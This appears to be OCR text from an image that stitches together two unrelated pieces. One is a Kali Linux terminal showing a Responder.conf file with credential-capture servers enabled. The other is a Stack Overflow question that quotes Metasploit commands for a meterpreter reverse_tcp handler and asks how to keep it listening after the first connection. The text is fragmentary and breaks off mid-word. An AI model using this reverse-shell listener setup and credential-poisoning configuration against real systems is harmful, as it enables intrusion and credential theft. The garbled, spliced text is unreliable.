 root@kali: /usr/share/responder
File Actions Edit View Help
root@kali: /us...hare/responder root@kali: ~
GNU nano 4.8 Responder.conf
[Responder Core]
; Servers to start
SQL = On
SMB = Off
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = Off
HTTPS = On
DNS = On
LDAP = On
stackoverflow
Products
Log in
I am using following code to waiting client connect
0
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.56.1
set lport 4444
run -jz
The question is, port listening was stopped after one connection was established. It cause subsequen
connection failed. I have to type run -jz manually again and again after connection established.